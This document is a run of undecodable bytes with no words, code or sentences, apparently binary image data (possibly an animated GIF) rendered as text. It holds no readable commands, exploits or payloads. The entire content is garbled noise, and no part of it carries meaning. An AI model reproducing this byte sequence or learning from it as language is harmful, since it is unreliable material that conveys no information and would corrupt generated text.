=��r'~&$�R��B���.~Q��L0��Dv����B��Q`Fr���A�3@tG$0D٣-p"v^���	�0 #cW�~�3'�
�P(M��Q�v���h��,����q�O�	��;�� O _���2��@7�g�&�CH>	A8P�/�`B;��P��
1
��<ǈ0L	���T��k�����`; ]�R�*�O4s!��P�
P�p�ޓ=sP'�!2�� ;�2������cM�)wvS��1��^�#e�Ї`�	D4�Qs`g? ��b�
mS�=3��8P��0@Jw	�<�]�zp@=6��"��P���6²�cC�O�K�n��T�/���K�PG�2�# f� 0��0[��!0�vS�`-H�Wk��RF���D�݀z=1���"��؋���\q@x�Z�������8������5#��:�CJ�sB�h�5/_�RBi!9�퐝.[舚y��������a�^"7�C��Y;n  ��	 �@ �����	�
��G��*@DԮh�_��mO��#ލRb��*�� #H�?ow"U5�_��$�F 7	 4.p@���h����	m�SK�yl:�D�ڲWI2����<B/�p���
UrT��P�+�]/���/ �$�)ru�q5Ν >\V}#��6�/��
��3�$�M�	@8
)�G)G��)�� ��� �O((W**�����*W�W"G7��� E#.]M	�� ��i> �O>@O�#M��$��@�

�"�2�Ye���G�h:�G��T ^q S�+��n_w�����j�,ш$HL�cAϟ,#�p1B۷?��S�����5�I #�
œ ,�dee)��0����!��H�'�	P���_��B��c�P��P�CZz4xq���2�$X�(�Wƌ���F�«Є�|�8H���W�AGX�`%
���L�8	�*�fO����HTe�$gi�c���h�`�� b�I�E��?��wa@F�?9%���B� .F��Ӭ��F�Pe%���P��/��@� ��D�`��8��q��Aa[�d0�I�4q�}�q`�I�a�S���	���_.��cA%��d"�55�h�6�T�6H0
��N/,q� M�r��&�Zq ��q�r� ���0m�]>@ܗ���uxᅌ-N�MeJ|���EF^��w$|�ǌM4��a��ߑR���lR59�l�d�� ^!� A���;�]�^ͱrjC���}I(AY�^(1#7�� .���0��^��J,�P�=���A>����� �\*� ���ɸ�h�&��2�z���f�A ���Q<jDd�1�G�2f�J���4�A�Y��z�@J��c`@�����d�7D�-$�%�� �l�^FQ+RI%���U8Hr�Jgj͖ӎ@�x	��k�������$�@¿�^�l�h ��Z[{��4w�l�./�8�æ[��`���Z3ͨ���|��l�
OI�Dy.d!e�	�x<���աG���B>��E�m��I�f'#]��0�� Y���,Y��ʭ�˼��
TF�DJ\�O����
k�/��FJ� ���z/�u]�p~*G��G2��A�t�U���l�`C �I\��J�sC1"F��ЄsAM�8��`{P�����C<�)-AMZ6�9k�`gq��L7��$��mgi��x���]u��G�G��-`i9�4� �=0�N3��
F���x��R*��&|Gki���! `p\�ЀV��#|�,�z��X��J$JUHx�*�P�X� ��1 ԁDk�BP�`��yG	s��f�4]OW204 �����Y;P�2�@�{�"�ͷ
��f��
��1�]��Ԓ�$pAP#�D0Աp/PBGmH�)�k����N��R��0q�p"+�bE7���n&�+�4!]��Z� KQ��c$ap,��ubY,HC`�R�v��ACH�y�~���?( ��&�	�}6�S�kۂ�q�ˌ#j`CrT`����8wI�pfW����0	x  �B� IӃ�dD��hx���V�Kz�����D��P3 ���_��,r}���� �^��.!8*C�ךdS"1 *����L������"õS<�̇a�ȗ��AA;ԤS+r��[�e��A�"(pV�p�nv!jQY1�o�} ����\���)���
�'���Q�R��S��@,�u)Q|�Rm3-/�+���\BUh�b����!��n�s�`��p�+8
�o�d��1����\Ȫ'YXd��Ae���x1SPX4fRi搘�
�\�9�q6��7����^6h�#�����%��@b�=@�1ρo�"˜�2��T���B`@�Z��+i�7�$�A����E�}� T@�/�ي	��E� A���k0b��ٱ�ܛ�(���Z�����#�s�����Č\�>�V�`>@n;fb�u���'�����@���FAۈl\ޛ$�K~i'�!�C ��hz�I��A�f7������C|��� �y��Y�i�7:
�+���	����&�rb< �fE�ŐY\�AAv]��gLr�7Y~ :0M�ؽhs��P�䈺h� ~;M�V�A�:��������9�u�Lbm���#��v;Vhq�[�(� ]C��a p�>�p���Ʌg7 ��J�h{9�&���{bm3�:@A|ЁWt`ֆs�N���� �u&
���}���W��s�
|�5���f4�#V >����!��.sC�����QrjK|{�h�Ɖ�qb{�!�8vl8K�d�@��5�@T0"#�FU�sN��۝���,q-���@�����b�ܠ.7���G$v� (�]up�l[���9��@o��8x�j��A�� �Pg��°��9�B����� ��E�?=p�������������n�u��!��9��o1�u@y����A�	@ яcӢ���]���u��¦�/�>��Ӻ�u�L]�\r�'� �q��
��i�v�G}m��ā: zi o{�
E {�o<6x�_�w} A=�b>�{ ~[6=� ��z�F [�l�@~���'gr�Wݗu��b��}��$�Y��a�ei�z~��l5S}9�{�p(��v�@���
%w|�@ '��eu��|��KH�fn�@y��\ �YEP�>�a z@7�
�}�r]ghy���8l(kHru�vC�@�`8��e"]��bHDQ�8��K����� wf:��\P���`���z��zx�`Ǆg�u8/�z�X��������ǅ� �VGmy�z$w��K���r���zG�
i y'�
�X���ȍfȌ {�H���g{v�<�nXF�(u����w��X�W��؍�����x�wX��h���8؄������~X�Xy�̗�g����������� ʷ�&i�a������EX�ר�b(���ǋ���ƊĘz<)��ؒ5c�[ �/)�L�����D	����z@~Y�Yٕ �ј� �O�f�R �:��j�z@9k��5�)��wi�z)�0P����a ��9���B0H`�_���f� m��k	���fYq)aRi�R� ��x������i�6P �`���\��bI������B�oI���
q����ؙr�
 �o�z�������@�u�ɕ��:��ɕ�x��9f��Y�R҉�-)R U� ��	�Չ����������)��� �0�����i`��Y�幛����ɛ⹜��
ʄ`��9������rY�#����	�z�
�ڟ�I�yȟZ��p0gp�c �+��,�:I�����ɟ�
�I�Z8��p�� pD)�Y�����A�I@i�\��\ٙ�Ɋ0:��	����w��w�R:�VzT�&*a���@�B)�j	���i��Y�y�
s��`���ġ�|Z3oI�K
��J�c9ʊ��l�q
�vj����� %�:��Z�B���I�c���	
��y T�ϙ�^ڪ�@��i�����Z�G*� Q���I��
����ڥ+ڪZ����F:�������z���p,֊

�A���j��*�9Y��l�j��J{����[z����蹊� �Z���=@��05@��`���y�����	���:����h���ʬ�5�������p 50��Z�0J��������JJ���x� j�Ź��
���;аL[P�@��ۺ��z�ڟ�
�'K��:�D���I�+�Gj�ڭ$ڪ(��?�V��`�HK��Y��i�!*�Y��9���w��';�SI����b*�h:��Y�{�g𵨰�У������0͹��;��J�YK�����l��gp�[���k��+���
�M����I:������p �ڶ{�� 1���J��k{����ꩶ���Й�����+�oK��������Y j������k��ʭ�{��nꦃp(��Q�
��Z�� �����������i��K��k����J�CJ��[��I��:����  �'������Z�#�.�������G���y��)���}{����+��:@���a��5�tk�6ܠI�<��+��a:�����F�{��Z��X�_��L�����귉�ư�Z�L�l��*�#,�cܒK�
K�Z|���ں�j������e:�8�u|��Y��9�T[��ʷ��Ǽ�m�Mb��l����Mڛ̻�ʩ���[��z��ɠa\�	��x
��I�~|��}���b��Z��q����Ċ����xܻԛ�7�ʒ\�{l��|��َD[�L���
�܎��|�,��\�!Z����  !�
  ,    � �  ����+���������!!W�
)""O � �� O"!()(O��(�(�(!�!(�����������τŔ��W������O)�O"��!���(��Ń��p����!h���Dh{!R���m�E�8�KP'|i�  ؟Z�2\�L�Jk0�1��e�%ܩ�וc�x��₧��4���� #-��@�?�RdV4<���mRO��Dӆ�zR�"��<��zX��d
jDx��H�?��&�[qKGqR�-[�{� ��3� �0��hE�Ͻ 
���I�p��_�5h�&X� ��������4{yP5B�A+wv����%�T����iݗ��� ��#xa�żr�leӃ��ZNZM)R��Fĳ���[�=��(�7���J-�gq��G�z�A�D}τD&��] �0����u�h���&HR� ��#�c&	C�Y��"O03qp�L�&�<�C`rDlE�8Fxc� Q��! 8������L��DƱ7���O�� P(��&�y� ZM�:ET��)E��(�L���5����n7��uC)�@� ��e�8�!t��̎'��<���� "��Ke�% eH�MuOE��@�9A$TP��.5�(�� ���A!1A�g�Ā������
���+6����O*��ޅ���5�x,	�Q��N���Yb b��"TL��d08�ȷ�.�g��\��j褴�HetQs�T �".���$�锋� VXTObe%Ǹw���P�aă��� "��bQ�A����&� gM0*( ¾�R��u�P�v_&ҔR�"O�C�ς��"j�B?� �2�]cJ�т  i�m�m�$��Q�$TJ����G��a���(���#(ՠz�P�v#��X�ģe����z�Yn��F�b�ތ��_.L/!5��/�zY���-�\�@��b6�?�Q���tY8dc������]v9��W�G�#b��c��]2����9I�T����#��p�AIF �01�s[2����L�X�r�ސ�e�&^�p`��w�0�@��� "b	r`� � �S:7�J�Q\6&��ae���*�?�5���]���Kъ$���i���?�� � T ��y�
 �W�	���܍,w,�O	$pC?;��s8�S�ƥ��(Z R�e���?� �HAXp�*� �JQ��x09��J@�� V*ae�T� �28��F���Ε	���(��N��a+]+�L��PM�D��"HJ��H�J8��s�++��%�se��	戠�� O� Ȫ�$�,EG0�)2� &����=U��yp 3��|N�<X���q	^��<�a��˖����*`�7��s���`�"\��!DJa"S$�*I�L��>TR��ȧ" qH ͳ�HqD[&i��h��XV
�$���X�~͑*��z�C���.� ��
4?��+`fI` ���&�0���S�D7ز�G|*H	aUq����D�\�AB��3�L� ഝVk2��g��T ���T
b�4���cgH�	GB�����jF�R;���hپd� ��
�G
�����,��ƑX�5%�`����[

DS,�ã��?��t��ܰ7ġ����HS��a�G�n�pĔ�~+v�ևtr"�Rp�EѾU'���r �UTE,Hd �9v�����"$���Xp�pX��V��e�\E�@m�Հ��"����'ɀn�a�Z3�K�cyA�Jȶ�r��%	���m)��P|���YO �[���#@�X�Q�4GR���%��q�6�d e}��8��m��x���T�l!���$\@Z�^�V(MP��qY��F̕��X�^��)���*���gAؒ����l��AA@v��5~[h�6eZ7�1����rhȃ��a
14�����A�ؼ�g8��?�᪄���i7�����m�e_��/�(�A�R�"8 ��'�s�?8 ڊ8�A@1F����chgB���s���g�T�2x"�Cy���>zu�*dM���6y�{ޠ��^��>s1� �z��ԋx�&�W�F7����9��\d��/8�a�� W�	�asM�Z�-9��d�"J�G
��-g@L�$DϿ0�W�90�����V���І�9��~�6�C�n�����8�*9A��oxA�me?�aŃ�;��:#���!�p�[�t�0A� �-ݷH�)O��{ha-Y�`��ʟg{#?��1x�,��D�2���R��]�u��4!�jI��%(Bn/Sv������8�к�ɶ4�/ui�&�Fh}�Y�Wh��J�M� 57O Fep�'w��9�pGV
�(��a��F��*�EO5~F|SW_1t�]ɧkVe�1 }�`	H��k��g���P�@� T�d��z��z$���W�X!��ex�f-Hou6Ip!�dB���Wh����pyo Y-xn�d����0(~n�qUZ�F��s����p{��E��^zD�feB��,a� �*eP�#6h;�H���0��n����kAHx�U�D�P
E�K� :WK&���d�Z��cU�["h�z� ��|$9�&� �RI6 �=!` H�Dv������ԷrQ���*�S%Nr����VͰ� �苖���pIsuc��uM`J�Gbq0{ |'�^$g�72�x�%Fe@b���eԇ!�@8{N��Wu��l� q����]��s79�
�����6	�OW_EW�z�.�e��Ɇ-6�� }�@�gt�� a�0�w��X�z� .�s]pu�:����, �  F`F�n�DX��+H�s��2&�8�gM [E�I�nUE���`�C�k~�� )��.���^qG {_�iYZ���V�(O��Bd��(x��*Ra�_R����]���9}� ���#%W�8�!��m��r, {����Ol�����G�
�)  {�1�M��{a��u�2�s rN�^���?Y�J#`� ����"�y�)�, �H�d��f��c
�st^�>I2n��Qu�[u�y��S@}�e�uP��@��g�A|)Yސ��:w��	V^�ړJ��pIu6	�b^p&�/��:O����d@�T�o^�D##@���	��9	�V6b�U��Y�*��`
TќK�c�=�����yd�TP�4���ɕ���s�$~�^�09!����up�����k=x��h�{�J� �Q!!��?� .;�
��	�ɜW�z���(q���)!�9��5�������0l���9}"�Wj��阽֩�V_�f"1�����Y�����p��o�i��E��E�R
�W� ��S<�Ņ�$C�0&N%U}<H}40��ʊ)�d�"|�zD���������07pO��"�@�����D
�@�9!� �&t,��j�8��^��pDJv���`4#ʢ[�*��n��S��.~�r0W�4B����p��L� +�R��p�t#�X|\����BIx��2.���{��4�4`;�dj�d�tHX�Y#�����б'�@P�I��9 !���� 
u�C��+�"�J��<Ж �r�����@K��2 �����/�������E�/�����i2{�w��"P�1�/��Wb��%����D�:W�G�C ��2,$6>t#�w�Y&8kp 2����k�.@}T��[)z�*�Z�Q�$Y&��5f��7z��aC��p%TG�򤱨Xd�`Cr!��*Yp,��0N��"�Dژ�ٸ��0k<�.�S���G}�[�p@�������CV$��`$�(#9�	ա��InV
$%Z�)$"?����c��|�9nywq7�Si��k��[�mP���`��)N�JT� ^�X)7 g��@ Q�Y%X%�P���R3AB	�BCR�&�S#yCr0n�Y^<pS���ɖ��%A0YUY�(�ƬXh�U�-rO�1q'nQ�ZV�&��	6r���#V�&ւ�'��'ɂ��ᔴ���X�7%ƅ͘���y�`��*�J4���!�/F��Bl
���dP�L!3���	�
�V,����đ)ۖ�Y� u��\�"�@2M� Q�����5���9�����?T�rV��a������d�E�H� 	�Q����0��`ň��^��m+e�.�� \@�������b� .�[`e�Ti/�%ťH�
j7�$(0 �T�ڱ��n��J��	U����� a�ω ?�� /�Akk�f�]0)� Ƅ �F)Vh��[p�WN��c$�H��0�$���Q
S-� �'�1$sBW5r�f^#�,�P( '�R{��9ޖD�����/Cˍ�l��)l�]���aC�['�&*���l-�k/Q	 ����VX��R)*Q�3�i�v��"��7e�,ck)�,�2)~5F g73���"��dOKq"̉
A��17�<=�� �%��b�5��R�	�*���\�"ǀ�8��bW�e��"��:	�
"07��F ���X�*�఺2	�I�\8Pǹ�i��5B16��lkyEfO����#�B��B��<I�b�c&3���Q%	�o�~Ҕ&�S$~Ȯ�q����U�!��< o1SP)%&�#&���1�0C3��P��Es�,a�,�%@Pқ0��`%B�=�t3�Q6��	Vaw�\�sCƐB֫�d��F.�( 	� �AH���d�6v�o+c9$n#�b#@҆�=� >�ۿ��Cʍ�
}2Ű�=���������n���XS�N��E` ����ds�I���E���$���>Z��0Ѓ��:�Pa�7�Ps�� ���z���מ!�!Q�����5p 	�.��0 �s8�5s���L�d2&CU�R�< IH��'?�� d&�2x��+����r�E)*��ޞ$ -�L`V���N������,����3G%=�;:���U��^$�`rN������79�tD##P(�{�#� �,E���P�p8>�������Cۑ� d�i�O?��j
g��`ܟΕ�p��p��`�.>\��� 1���F@  ���+~CH �8�4�����^��V-������@��-f��	���|�C)&�`4P9f"��	 ! ��C�O 	b�	���)6�G,�)�G��" ����8�����l�!���M7�Su	^M	2#2Y.�2��	�)">�M�$��@ 
��������"�� ���*݈l���*����9�h� d��
4����,�2�H�'�!^	\X�0"AD�x��A^��I;4��Bt���Р������� �ⰳߡ{��K����r����ڟ	�i� /�A�//e(��%$ 	*�Iu��\��^F
���S��1#�?,ԥ(th&D ��ӧ|�����^)�M�d ��ZkXF�PBB��?2��Vb�,��(4,� ���� |px���J�-]
 ��F@�Z�iP���d�߾}��qk��"�81 cM=i]����PlDS�D��M/	a@�L#M��4x��!���S'@��9����?����'� �T(�y"6��	�Y$PV�A�B}kL��z�A|zd��M���E�A%"���P��� z�@�6C�*�0⃞(�
 b� �,`�I�xLY��^qJ� C_�B�/�a�$�p�U�0	M�@"6I�7��a��C�7��i$FvN% hC&f%�QR4�i��������/XPkY���������prA���!����57P��
9,�HN�n(Ld �i���P�Q��HY�.�A��{X����9��(��1�(��!�Try�	�#NuȦ_����9Ɯ�]  ���Qd�s�!'7u�"���.I`��Gz��}������D�	��D��W'M�PI #�°'�tb-��4��-.�d�%�i��a�� ��3�!'~��<`��.�Є�j�*_E䘧:��Z.�J*��L 8H�i��������E��,��� Eu��)��ٝ`�ٞ( �b�p��# �2 �B�2�Z��J�wkl�dK��B齣8����<�X�,bYCF��� �bp��J
j'l2���8��/�y]�^�J$/ּ�=_�#"��8� .'�=oB�1N�2 \�!@]w�vs���+U'��8��h�Z|�B�y��4��kH`�%�u�Y��B ��Dc`b&$�P2�@ǤE�� j0�Q<����4�����$�a=0��G<\�,��A�l�]UDF��	 ��y�xZ'�g�m	ƀ5����� ����yPذ���#M"0�c�xE+RA���0�6��� �k��#x������H��в	UI'\��u��"��f+[!͵R��'�DA>JE�B8p+2�	�0O�� F[`=�[kOF�$z� �UՄ�5V�Q[��Z��=�`l )J7�x���ɸ?� C��S��c�j�͂1rg��,�!Pд~8�E�$a�Tb�9��D�X��E|w���!���'TSM��5�'(2� d��#({�@��U�DHj�HP���� �����c�ؘe?��	-���̹�E
��(�7�O���Ȃ-�'�R����\aC �N�c�x���MO\a���Fh��j�(\���gt�c�@ �r���B�'c�����]� �Ӈy"	i��&Y�,��/ʂE�������+�7S��&���с-!�^
��`�h�"X�i�0S���-�XD47�~�C�S[����*�����Hl:!�NL�<-i. j��B�����"����UU�X����s�T���w3�����ǀ�����f!���}1��+�&2�p���xB(��"�����Y�O�k�-���O��!�|PU�5�({rZ�0S�x�D�@Ik�C��E��ۣZ�0~2="|�ն9�m^<$*P�����ԁ�1@��A�w꠭�iiц��ꔻ�)t��4H"E��$�` K���͂0PRT��͉=��!�j7:�ON�LQ��� �XX�2 �0��XYa��F�$
�*�DʝH�!t�hĖ���@pl�J���7��2g��j�.�1h�4�B�F������y.�ydY�>oa�Hv��X��3w�� �۪�DK[���NQ�|Z�@퀒����Ɲ8qmu Co@�\���k{�Q�Y���J��ct�� 贈�cO�@�š����O�-B���7�����S�5��A���xI�}B7�=��?��uF��=���=���Lu@�gh��;��ߢ���M7~=1i�Ӹ\�H'&҉������~�׸�����@ᄇ76�.���>�����������#��N����7��Qk��@�@��$e$I�s!�V�$o�w�O����D�}��|\����?m���U�A���4l��G6�yc�����(���J�����o���4���P�{��J�wa0o�|�}�Wt��y@z��i'v�pP�e��\[�|��z�g�h�z�A�� z�w[P> o�7��W}!��h*�p��	'���z &�G&�\��x�u6x~=��F�w��������\�x��t�'p��T� �����xR �
�G�\��t-�	����a�{]�<Z�����HG j8�`x``�Gxxdf�m�m�m(�h��mh�9H.aЉ� P�҇ �}h%��P ���	�8�j��(j(f[������G��`��8xp�	0P�Fq������jXT���G��x�����������X����8�	�H��`�U ���T� ��x����x��@����h��R`�i(p�䘉���
���hX~2��i
�͕�̈���~�� Y��p BP�����	h��\i��P��ؒ�����`���2y�`C���蓠@����,ɔ��Ii
'�H� U�_��!��x�	
��ppgph	�;�~Z����O鏟 �e�B�TyK�kمW� �)يrI&]Y�/����	%9�,im�hٖ?H�p����x%�q����񔓘����dI�e9xk�F!���i��%�	Hi�F�����P�	�	���pd�ii���Y��	G8ِ��	c	�#	G�����I����P���f������©�9��)�����9�e(�ߘ������<)��� ��<�i����x�e��� =`
`�9����� '��J�y��^���)�	*��������X����	�Y��	��9�z,
�7�	�Qi��y����u�c�H��?� =y��ɒ������5:�&���МJJ.6А�	�.Z��ɘ�	�1y�D`�Y� [�<��N��yi�$���)�K��X�	X�`�mJ.`(�����x9�C�Z�	X���ুji��Ƞ���"��yT��jy{ʧ�9��
�
��i�����9��
	�����z���B����xY��꡾:��������@��z�h�t�I� Y�������9�w�K`���k���ٙ�z�hH�����u٘�)��j�����*���d���ɘ���ᚘ���x�&��`y����ت�h��꩝𗡚���(���*����ڨr�TyD�C�c��������z�"Z�	˓k��� �4ʩ�J��ڪ!y��
�Яm
���,)����[��)����M��U ��y��i��?��DK��ءL����j�r��eX�C	����ө�i��dy�c��$j�%�qj
f�L+�KK����
�Dj��Y��y�}���(��J�p
�����ȶ-y�<I��	�����ɪt��:��$J��H�KG=۔@�����Mi��؎�֎.��F�������[@����@ڇ��@���ю�  !�
  ,    � �  �����������W�
��)"� ��O��"��(W!"(�8����
���!!@��++~��Ã��*����"����� � OO)!((8�)���˃����((�Ă��|���ej	RU3M�P�v隥�0�-U9w�P���	��#$�ޥ|���DT�f-�	�皠	����!j�rX�1@ ���r&�:��<^��������B�+�
R'��LCш����?����6`�5 .dqKD�o�kW�V����duզ�����\�3��] � S\	p���@+=�t��Tw!ұs�� �X�Mލ�C$Pc�fŔ� jG��\9.m��]�K�O�.\�jP����]Q���A|��r���+�@ɺ�� ���ߎ��.��D��_\#P��3���Hl$�,���cY���0x��KϘs�!�c�:�X2��=$�9	��N� Q������-�q٠X`��bV#uS^G�D����"e�W�"���()�%�	2C8�����6��q�vR�O��	HR�YZ�� L>) Qz 7W(� �@ŉa[n	�1D�q� l�� !4AB���Z]5Y�v�<X�+�򞅊��g"F��P��QY��� �|[
>�X�j��M��B���1��oMj��e �<���"��1�<�煄P�Ĭ���Qv�@
1e� ������(��
{y�A�l�9� z�@��6����"k\C x��H��c3f�ɞ���.!x4�,��*e�b�$��XZ�<" ��6.K���q�V�A���\g'���nLnG�Đ�ȅ��B�F���P���C"�=�y�����{
��(l	�f�C�F]�?u���Z�m��kWc=�7��u��p���Qg�$(��������u\�[�]Au��0\<����{�����i$�W����X��)�(?Ӟ
\@wbb�\�2gf��PD $��w�C]��ꤑ�V�p%���`�p��[f�h���8 �G�*@� �2~��?Xʀ�	S�0E�	,|c�����7�.�y��4  4 4̲�� u���B�k
9N2��_�d,����֎�źM��C��)CT���|x>M��|�r��\ƍD�P�`�����<x��&��a��3nDB�R4X���=��!hu���V$�Mi`S�#M�Wx$A�K ᘓ ��~2��J� ��R�3��X���oD�P�dRB�*��?��u_���:%<�>�Jh)bK�:��.������rp� E/�@� &Ѐ7V��J8b�.8&;\�n �� �7(̂�X.P�G!�z�3`g�t����^� &��` (�- `�u҂Fx����Q:T�@%	�UA�P����?����  6(#b�s�v@�4���2��o����R��#�AN�q#t���':+
�9w	� �k��N�� @�0o�@i{I�H��mE�V�PDn�Y��_hBNc� ���y!(�Z �]:q�F�T;�nh� {G
����-�@�o�iMy�|����B!h�%��9wt'3�`���~�!��ƈRp�M�m��:؁Nu�;��Sh�\d� ������&�.+� ��о���Eox:!��$?�e`��
��1�,N)h�� @�|dҧx��?�A�v��z��������a=��M�czX�d�(L�%!P�2�H� �(��$��8�d>��B���UQ,`���

�P�s�X;����Z� ݎ�Nht��0 �OP�)�RB��艑zd�AHF���ߔR0�]�����&@��V�t�p� :7��t�(��������h��EX�2ؖ�R�+� �a�=�Xת�,�6XL���a�<X���P�ʁ=�aU�Yt�\se�:Y"��GL5*'0�� ��
�U����1Qg��(@�L�����Jo��`�
����&�S���8�A|mg�J��
��|��� UM|x)5v=#@{"(�
 Ɣx�m�b
�����uY�^��zS��(s#�æ�-JA�:�����;>֚6.gT_�7�L�&A�c9�4 �#��PB�䰳�� ��;0��_H	Ļ�$APD���'@�Y0Ԃ����s{4�p��+'�_p������1MЩ2��,{��R HB"m��ۡo�`��I� 龀�y�{�(-��cCI�qp������݆�W6hl�^��\y[ �/����PD��}����kR�v�F��8
ΤlIBW����<�V7p X�=�����FAN��������/s�`�=$v���#��7�~�o�ùɴ0x�Ṅ��7JM�������a��o%"C�dx�s��.�e+ (Ur�M�Ot0gA�yfz�l�Q��Q�Xv�r�sWA0wG/@do�z�'ofc�cs�'��B����CZB�c|��O?��|`A	  �7�M�7�VåX�@g��f�Ev�Tc�QB�X�fY��`j'+k�v�pGQ�\����]�
ݢ[�5��8�E9p,p�F�P 'c�E`�&4�Fm�}*�Tj�w�T}<0��z(h�'��)Hd� ]�U��ktC���)w�S�����|�i' FPM�4J��f��[�u��uG�fAd�7k�%��G6�f o�SNu�8.�r��X��tpM@P����D75�}?���d�B�ip8�TGvj���_��js@n{�WY�xt5A ��(aG&hPN�b�ch~,؉m��8�PMVB'հ	O��� �'���S����0F��x��CuwA��j"���@gs NDd0�`A�@�TM�Xoyz��/ � ��(��&�P1}�B�	]�g �GmtE�#	9�UIZc9iST��fN�4`�cpXR�T��@�4FP
�ŖIc@7�P0kC��fx�G�v��X��f �� ���	ߥ�a ځ���^�pb�=/4�� ���\q�c������%����dE�=A�9ز�d# �4�K
IG����L��T�8� �y?���p�0Wv��7,�,[c9��I�TU5��Hzm`nm�Ts`n�v��)�g�f��/��U�Y,��'g��  !�8�1k��"6A��qEЇ�WB�SI�f�#�c4�8)	�)dҀN�m�TM5d��T.yG���n�J}�{I`:w���fAo0��)�LYv`P�A�%|��j�VG����9�sI��@�?�t!�q�����gN�X��u�U�t`4A�Tw�rsb�F@vlFS`<*wJd{0o&��i��8�f���������68tb��Z��pIA�$���"*�J4`Ņ����*ڌ�xJp@y�� Q���G�E�w�~o �mN��&�9��-��P6)�9�Y�'P.�
u�a����f��T"*:�q�X鉆�R���G�7Y^��X��Y�wZ��:o�6�$��������§&��t����8F�p2G�Los�S}Dz�gF��u��`�;1��	iW^�9g$`Ϙvv��1���z�m�Od7�J3����p� 	r��5 �S�E�c���L�p��ot�C|�J�U�%`�%�Q;�:�[�$���k���]@�fȣ��y gy�jH�p��P��z�
(`p�0�p��� |H	Tz2�*]15��
��E�3)��R[nQ[`� ���R4@�j^PE�$[�
ɣ�קr�cGGMDѶː�����6�:t���@	�!�BH@�c��, c���������ך�
+��{zuj~�K��R);���;������X�FKd ͤ �rZpk�a)�Tewۙ=�a{R�>��A���S(`9�[j��>8d�����0�v��40u�^0YD	R1���*�g;���Q}���
p�J�_��U�)è��?��V���%D'�keW����F����Y���1�~���4 Z[���;Ya���ۖt�_���ʠ�Imu�|_�Z�4(|�	W�l��	N! �����/�c!����r�Z`��\�E��6�Y{��
R����z`�D����}>Fr:%��F	�T�'�T�,���x��	� �Ja� T���ļM���;`շ�˺�{z�l�f��j��w��Xk�4�:�Ktw�R'������$DAOF�$A ���f��8�P�<#�x\���?<�y�ㄼ$2�l���J�p��L�緹/ �w�����u����_��D �����B�]�ʱ�Q�-���	.W���P����! �K�Ty0��TP|�f:�:��=-H<��l�wz�v�K �v	R��_����4� M�"�=]9V:f"t*�	�A�E���p9�
� "��?(3}A�˚U����=�2�J�z�<�v[{���0LM�Ԓ%\�Y69�p*{<5]�����	��#��a�1�B����� �{<�ۀ>xMI�X�I�9I��=��2�=��<&{@���0 4Me�ghr �>~���bc�	ZLGZ@q�҄c��
�FA�H3!�]s!e|3m|�l��a���]�=m�>}��<�}�CtGK*�Xx���"v��o�"�ř\�C��m� #b����S9��rAx��  <�D�Ǯϝ�P�6o�bP������#�� ��;R5D�KSun��f�# �]B��!�T��٩{�$�b.��w��Gڴ�/3��L �X�#�p7A�j�e p�P;R�6~�}�<�0x��yCA�DAc��E�H�d�V}��'1�3t	�OE�-4��SC.�
�M�X!<˭Ӏr�7JM��lP,GA�P�y��6^�w���T�M�J.�0�T�3Y�O4_"��1 7���෇�#;�%�p!�b$�7�1�9��l��k��r U���S �����"�6�$��;G߻��6��⥮�UC�M�>~)
��]AtD˗@Da	�]�п& ����1+��^�,�S��F�Q��-)PP��<>@�此ƶ���q
-c*�:D�D0J^)6i�vN��I2���#���%������* pg��2�	����(9<�1�@�h�k]@ �������j�w6�0��0�J�@��&9"#��X.	3"4������&�|�2!��hW�/�r/FK?�@d`�aKO)i�@��Q���S�Re��
b��i۵�,��3U����1�a"�		����@��B���2Q��Rކ���0 �gdlv�1���0$�z�#@ �_�g#�j3-����۶���d��)}_ ��9�L@눝�	a V� �(

8�W�*��8l�e*
�#9��$> 1SuM$.	2#��>E"�!!bE)bFM��s�$.@#�"���� ߏ��
!(���*���@�O҅#h�Q�O�R�0���/�4�2"�\2�p0@� ����K�K1b �X֐�MgԚ5�Ʈ��"2�0��ܸ#���$b��` ��NГ?O2仠@������}�F�#A�5���!D4�2��/��$H c��}�E �ɨ>|�L�AC�&�$Mk��n�.8:{��9A�=�n <������I�I�$��O�t!djP8�dR�2Ņ��5+��X���4�� bD �л朇�PY��-�&W.H:/�Kr玜k��]�v����z�H��&�	�@ �h���0��n<��k4��έ���`� ��B{��E #��@v���U�A6�XW Z��j���Yg�	�R.u��h�T�
�0[@c�P:�,`ă�0�\2`DY��D�<��5k���S��4� @vO��	v���(3�� 7 ��#���Y���3���:�pϡ��Wd͖�
�=�@V��(>��k$�D敀�g�ɡ4���s^Lq�>h��6y1�4��� I.�Z:�0� (�J�T �F+N
�y掤�T��B�IX��,P�bN���e�ū!�(�X zxa�]� ���5�#b*()��l� GI*�B�p�<�I�� �Yw�k�V����#V>��;%�*JLa��}m�֤��4���/'X�[�MGOCB3!oL��
��ԩ!���S�GUs��Q��OYe4�8����2�'�	tqM�{p��k���J����x0Ґ	r�����{��>B9��l��-,��ޘڏD��%�����Fp0\2V�*�2���(��5ӪG�zL�إD�ܭ��� *����@@�@�7�0� ,0��I�u�����"�A�$e�V�)X�n���$a; �J��s���>D�)�/r3��
�1.�GlB���&]7p ��ł��G<��7�#6�}�:$PǆL	z@��aU��K�,��p(pj
��F��� 8B�CĄ��# Y�$ǹG� ��#�t�m!�s�K_XH��N !� ;XP��#G���DԷ���L̹� �p���d�PYQ�%�-F-
�"(:� A|�{Uď$(���+&8�8!��#,c�|iB$�����G5I"�kȈhu�<�J;Z�P=v\E���ʨ��H
X����#����O@dTa�^��hc���R2.4(As������;^HDYX-H�acF����X�?|�6G�$:6�1AD%"�3��L'M�S@D�9q�(� /��MAp�^�"khT�񒁻j�@�\c�BC�9 Fd`��a�$����r�� ��dy&Q&D��1.�D�
��N<���+MT��C_0��XJգ��K?"
1m<�T<�����,�G������
�@���
%9�ѓ/M�/�H߁3A�J�,I�!&���)�d�����ì���"I��zq�U��G���bCAH��M�S�(X����q�H_7�&�Y�ye������iu$����j�Q��C�G�^�t�E�4�D��&u[��� �xa�0-(rD��+��LȄL h���0W�2����(b����8�sT��@�O*����(Y��]MR<u�8D_�"#��H��^â��И]� @�Xqs��Dlrβ\՚��e�ԟ�JU�q��pt�CX����@/�#�Z��aH�$�-ܕ�0M8��h� $ �34�pǊ� ��^�✮��8j��R��G�B1$k!���.�,B�K���?��#{�ꇳ�e�&xi�ޱ�?U�
